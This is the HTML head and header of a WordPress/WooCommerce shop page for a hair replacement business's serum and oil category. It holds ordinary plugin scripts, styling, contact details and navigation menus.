<link property="stylesheet" rel='stylesheet' id='dtpicker-css' href='https://hairlinkint.com/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' type='text/css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://hairlinkint.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://hairlinkint.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='dermatology-clinic-font-NimbusRomNo9L-css' href='https://hairlinkint.com/wp-content/themes/dermatology-clinic/css/font-face/NimbusRomNo9L/stylesheet.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='dermatology-clinic-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C700%2C700italic%2C800%7CHerr+Von+Muellerhoff%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://hairlinkint.com/wp-content/themes/dermatology-clinic/css/font-icons/css/fontello-embedded.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='dermatology-clinic-main-css' href='https://hairlinkint.com/wp-content/themes/dermatology-clinic/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='dermatology-clinic-styles-css' href='https://hairlinkint.com/wp-content/themes/dermatology-clinic/css/__styles.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='dermatology-clinic-colors-css' href='https://hairlinkint.com/wp-content/themes/dermatology-clinic/css/__colors.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://hairlinkint.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://hairlinkint.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='dermatology-clinic-responsive-css' href='https://hairlinkint.com/wp-content/themes/dermatology-clinic/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<script type="text/javascript" src="https://hairlinkint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hairlinkint.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https://hairlinkint.com/wp-admin/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https://hairlinkint.com/checkout/"};
//# sourceURL=booked-wc-fe-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hairlinkint.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.9" id="booked-wc-fe-functions-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hairlinkint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hairlinkint.com/wp-json/wp/v2/product_cat/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hairlinkint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script src="https://kit.fontawesome.com/93b2c7d1c4.js" crossorigin="anonymous"></script>
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9oYWlybGlua2ludC5jb21cL3dwLWFkbWluXC9hZG1pbi1hamF4LnBocD9hY3Rpb249dGlfb25saW5lX3VzZXJzX2dvb2dsZSZwPSUyRnByb2R1Y3QtY2F0ZWdvcnklMkZzZXJ1bS1vaWwlMkYifQ==" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hairlinkint.com/wp-content/uploads/2023/09/Site-Icon.png" sizes="32x32" />
<link rel="icon" href="https://hairlinkint.com/wp-content/uploads/2023/09/Site-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hairlinkint.com/wp-content/uploads/2023/09/Site-Icon.png" />
<meta name="msapplication-TileImage" content="https://hairlinkint.com/wp-content/uploads/2023/09/Site-Icon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Header starts*/
.header-row .header-social-icon{
	width: 40%;
	float: left;
	padding-top: 10px;
	text-align: center;
}
.header-row .appointment{
	width: 30%;
	float: left;
	text-align: center;
}
.header-row .worktime{
	width: 30%;
	float: left;
	text-align: center;
}
.clr{
	clear: both;
}
.header-social-icon ul, .appointment ul, .worktime ul{
	list-style: none;
}
.header-social-icon ul li{
	display: inline;
}
.header-social-icon ul li a i{
	font-size: 15px;
    width: 25px;
    height: 24px;
    border-radius: 50%;
    background: transparent;
    border: 2px solid #7f73bb;
    text-align: center;
    line-height: 25px;
    color: #7f73bb;
    margin: 3px;
	transition: all 0.5s linear;
}
.header-social-icon ul li a.facebook i:hover{
	color: #ffffff;
	background: #1877f2;
	border: 2px solid #1877f2;
}
.header-social-icon ul li a.youtube i:hover{
	color: #ffffff;
	background: #ff0000;
	border: 2px solid #ff0000;
}
.header-social-icon ul li a.twitter i:hover{
	color: #ffffff;
	background: #1da1f2;
	border: 2px solid #1da1f2;
}
.header-social-icon ul li a.instagram i:hover{
	color: #ffffff;
	background: #e74770;
	border: 2px solid #e74770;
}
.header-row .appointment .icon, .header-row .worktime .icon{
	width: 15%;
	float: left;
}
.header-row .appointment .content, .header-row .worktime .content{
	width: 85%;
	float: left;
	text-align: left;
}
.header-row .appointment .icon i, .header-row .worktime .icon i{
	font-size: 20px;
	padding-top: 18px;
	padding-left: 0px;
	color: #7f73bb;
}
.header-row .appointment .content a{
	font-size: 13px;
	color: #7f73bb;
	padding-right: 5px;
}
.header-row .worktime .content p{
	font-size: 13px;
	color: #7f73bb;
	padding-right: 5px;
	line-height: 15px;
}
.header-row .appointment .content a:hover{
	color: #4285f4;
}
/*Header ends*/
/*Body starts*/
#welcome h6{
	margin-bottom: -60px;
}
#promo h6, #promo a{
	color: #db4538;
}
#promo a:hover{
	color: #7f73bb;
}
#book-an-appointment h4, #book-an-appointment input, #book-an-appointment input::placeholder, #book-an-appointment textarea, #book-an-appointment textarea::placeholder{
	color: #111 !important;
	border-color: #111 !important;
}
#book-an-appointment input[type="submit"]{
	background: #fff !important;
	color: fff !important;
}
#book-an-appointment input[type="submit"]:hover{
	background: #db4538 !important; 
}
.sc_team_short.color_style_default .trx_addons_column-1_3 .sc_team_item{
	background-image: none !important;
}
/*Body ends*/
/*Footer starts*/
.footer-social-icon ul{
	list-style: none;
}
.footer-social-icon ul li{
	display: inline;
}
.footer-social-icon ul li a i{
	font-size: 15px;
	padding: 0px 5px;
	color: #7f73bb;
	transition: all 0.5s linear;
}
.footer-social-icon ul li a i:hover{
	color: #fba87f;
}
.scheme_dark.footer_wrap, .footer_wrap .scheme_dark.vc_row{
	color: #ffffff;
}
/*Footer ends*/		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1501166796361{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1654610030766{margin-bottom: -1.1em !important;padding-top: 0.4em !important;padding-bottom: 4px !important;background-color: rgba(255,255,255,0.01) !important;*background-color: rgb(255,255,255) !important;}.vc_custom_1501246792870{background-color: #171928 !important;}.vc_custom_1501248301688{margin-top: 0px !important;margin-bottom: 0px !important;}</style><style type='text/css'>
			.fb_iframe_widget > span {display: table !important;}
			.woo-social-buttons {margin:10px 0;}
			.woo-social-buttons img {vertical-align: top;}
			.woo-social-buttons span.custom {float:left; margin:0 5px 5px 0; }
			.woo-social-buttons span.nocount, .woo-social-buttons span.hcount {float:left; margin:0 5px 5px 0; height:21px;}
			.woo-social-buttons span.vcount {float:left; margin:0 5px 5px 0; height:65px;}
			.woo-social-buttons span.yithqv {float:left; margin:0 5px 5px 0; height:36px;}
			.woo-social-buttons iframe {margin: 0px !important; padding: 0px !important; vertical-align:baseline;}
			.woo-social-buttons .smsb_pinterest.vcount {position:relative; top:30px}
			.woo-social-buttons .smsb_tumblr iframe {height:20px !important; width:50px !important;} 
			.woo-social-buttons .smsb_tumblr.hcount iframe {height:20px !important; width:72px !important;}
			.woo-social-buttons .smsb_tumblr.vcount iframe {height:40px !important; width:55px !important;}
			.woo-social-buttons .smsb_stumbleupon.vcount iframe {height:60px !important; width:50px !important;}
			.woo-social-buttons .smsb_vkontakte table tr > td {padding:0px; line-height:auto;}
			.woo-social-buttons .smsb_vkontakte a {height:auto !important;}		
		  </style><!-- Admin Bar Customizer: wp_head Hooks Removed --><!-- Script closed --><link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://hairlinkint.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://hairlinkint.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='vc_font_awesome_6-css' href='https://hairlinkint.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//hairlinkint.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-serum-oil term-64 wp-theme-dermatology-clinic wp-child-theme-dermatology-clinic-child theme-dermatology-clinic woocommerce woocommerce-page woocommerce-no-js body_tag scheme_default blog_mode_shop body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_left header_style_header-custom-625 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

	
	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_custom top_panel_custom_625 top_panel_custom_header-fullwidth-simple-home without_bg_image scheme_default"><div class="vc_row wpb_row vc_row-fluid vc_custom_1501166796361 sc_layouts_row sc_layouts_row_type_compact"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 1.5em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact"><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://hairlinkint.com/" id="sc_layouts_logo_712283523" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://hairlinkint.com/wp-content/uploads/2023/09/HAIR-LINK-INTERNATIONAL-LOGO-FINAL.png" alt="" width="299" height="102" style="max-height:180px;"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="header-row">
    <div class="header-social-icon">
        <ul>
           <li><a target="_blanck" href="https://www.youtube.com/@hairlinkinternational2008" class="youtube"><i class="fa-brands fa-youtube"></i></a></li>
            <li><a target="_blanck" href="https://www.facebook.com/hairlink.hairfixing" class="facebook"><i class="fa-brands fa-facebook-f"></i></a></li>
            <li><a target="_blanck" href="https://www.instagram.com/hair_link_international/" class="instagram"><i class="fa-brands fa-instagram"></i></a></li>
            <li><a target="_blanck" href="https://twitter.com/Hairlinkintl" class="twitter"><i class="fa-brands fa-twitter"></i></a></li>
        </ul>
    </div>
    <div class="appointment">
        <div class="icon">
            <i class="fa-solid fa-phone-volume"></i>
        </div>
        <div class="content">
            <ul>
                <li><a href="#">+880 1732 114477</a></li>
                <li><a href="#">+880 1632 114477</a></li>
            </ul>
        </div>
        <div class="clr"></div>
    </div>
    <div class="worktime">
        <div class="icon">
            <i class="fa-solid fa-clock"></i>
        </div>
        <div class="content">
            <ul>
                <li><p>Work Time</p></li>
                <li><p>9:30 - 20:30</p></li>
            </ul>
        </div>
        <div class="clr"></div>
    </div>
    <div class="clr"></div>
    </div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1654610030766 vc_row-has-fill vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><nav class="sc_layouts_menu sc_layouts_menu_default menu_hover_fade hide_on_mobile" id="sc_layouts_menu_1056583255" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall"		><ul id="menu-main-menu" class="sc_layouts_menu_nav"><li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-519"><a href="https://hairlinkint.com/"><span>Home</span></a></li><li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-422"><a href="#"><span>About</span></a>
<ul class="sub-menu"><li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://hairlinkint.com/our-staff/"><span>Our Staff</span></a></li><li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://hairlinkint.com/our-features/"><span>Our Features</span></a></li><li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://hairlinkint.com/message/"><span>Message</span></a></li></ul>
</li><li id="menu-item-1633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1633"><a><span>Solutions</span></a>
<ul class="sub-menu"><li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636"><a href="https://hairlinkint.com/non-surgical-hair-replacement/"><span>Non-Surgical Hair Replacement</span></a></li><li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1667"><a><span>Apply Methods</span></a>
	<ul class="sub-menu"><li id="menu-item-1668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1668"><a><span>Fixed</span></a>
		<ul class="sub-menu"><li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1671"><a href="https://hairlinkint.com/services/indian-tape-system"><span>Tape System</span></a></li><li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a href="https://hairlinkint.com/services/tape-glue-system"><span>Tape + Glue System</span></a></li><li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a href="https://hairlinkint.com/services/pure-glue-system"><span>Pure Glue System</span></a></li><li id="menu-item-1674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674"><a href="https://hairlinkint.com/services/micro-ring-system"><span>Micro Ring System</span></a></li></ul>
</li><li id="menu-item-1669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1669"><a><span>Semi-Fixed</span></a>
		<ul class="sub-menu"><li id="menu-item-1675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1675"><a><span>Tape</span></a></li></ul>
</li><li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1670"><a><span>Non-Fixed</span></a>
		<ul class="sub-menu"><li id="menu-item-1676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1676"><a><span>Clip + Tape</span></a></li><li id="menu-item-1677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1677"><a href="https://hairlinkint.com/services/clip-system"><span>Full Clip System</span></a></li></ul>
</li></ul>
</li><li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1652"><a href="https://hairlinkint.com/crown-area-patch/"><span>Crown Area Patch</span></a></li><li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656"><a href="https://hairlinkint.com/front-line-hair-patch/"><span>Front Line Hair Patch</span></a></li><li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://hairlinkint.com/full-cap-hair-patch/"><span>Full Cap Hair Patch</span></a></li><li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://hairlinkint.com/choose-the-best-hairstyle-for-you/"><span>Choose The Best Hairstyle For You</span></a></li></ul>
</li><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-371"><a href="https://hairlinkint.com/shop/"><span>Shop</span></a>
<ul class="sub-menu"><li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1689"><a href="https://hairlinkint.com/product-category/hair-patch"><span>Hair Patch</span></a></li><li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://hairlinkint.com/product-category/tape"><span>Tape</span></a></li><li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://hairlinkint.com/product-category/glue"><span>Glue</span></a></li><li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://hairlinkint.com/product-category/glue-remover"><span>Glue Remover</span></a></li><li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1693"><a href="https://hairlinkint.com/product-category/serum-oil" aria-current="page"><span>Serum/Oil</span></a></li><li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://hairlinkint.com/product-category/scalp-protector"><span>Scalp Protector</span></a></li><li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://hairlinkint.com/product-category/clip"><span>Clip</span></a></li></ul>
</li><li id="menu-item-1685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1685"><a href="#"><span>Gallery</span></a>
<ul class="sub-menu"><li id="menu-item-1686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686"><a href="#"><span>Before After (Photos)</span></a></li><li id="menu-item-1687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1687"><a href="#"><span>Before After (Videos)</span></a></li></ul>
</li><li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://hairlinkint.com/contacts/"><span>Contacts</span></a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a href="#"><span>Features</span></a>
<ul class="sub-menu"><li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://hairlinkint.com/typography/"><span>Typography</span></a>
	<ul class="sub-menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://hairlinkint.com/typography/blockquotes/"><span>Blockquotes</span></a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://hairlinkint.com/typography/buttons/"><span>Buttons</span></a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://hairlinkint.com/typography/dropcaps/"><span>Dropcaps</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://hairlinkint.com/typography/heading/"><span>Heading</span></a></li><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://hairlinkint.com/typography/image-alignment/"><span>Image Alignment</span></a></li><li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://hairlinkint.com/typography/inputs/"><span>Inputs</span></a></li><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://hairlinkint.com/typography/lists/"><span>Lists</span></a></li><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://hairlinkint.com/typography/standard-inline-elements/"><span>Standard Inline Elements</span></a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://hairlinkint.com/typography/table/"><span>Table</span></a></li></ul>
</li><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520"><a href="https://hairlinkint.com/shortcodes/"><span>Shortcodes</span></a>
	<ul class="sub-menu"><li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://hairlinkint.com/video/"><span>Video</span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://hairlinkint.com/shortcodes/actions/"><span>Actions</span></a></li><li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hairlinkint.com/shortcodes/audio/"><span>Audio</span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://hairlinkint.com/shortcodes/clients/"><span>Clients</span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://hairlinkint.com/shortcodes/contact-form/"><span>Contact Form</span></a></li><li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://hairlinkint.com/shortcodes/counters/"><span>Counters</span></a></li><li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://hairlinkint.com/shortcodes/price-tables/"><span>Price Tables</span></a></li><li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://hairlinkint.com/shortcodes/progress-bar/"><span>Progress Bar</span></a></li><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://hairlinkint.com/shortcodes/slider/"><span>Slider</span></a></li><li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://hairlinkint.com/shortcodes/tabs-accordion/"><span>Tabs &#038; Accordion</span></a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://hairlinkint.com/shortcodes/team/"><span>Team</span></a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://hairlinkint.com/shortcodes/testimonials/"><span>Testimonials</span></a></li></ul>
</li><li id="menu-item-372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-372"><a href="#"><span>Pages</span></a>
	<ul class="sub-menu"><li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://hairlinkint.com/our-pricing/"><span>Our Pricing</span></a></li><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://hairlinkint.com/faq/"><span>FAQ</span></a></li><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://hairlinkint.com/gift-certificates/"><span>Gift Certificates</span></a></li><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://hairlinkint.com/appointment/"><span>Appointment</span></a></li><li id="menu-item-1360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1360"><a href="#"><span>Help</span></a>
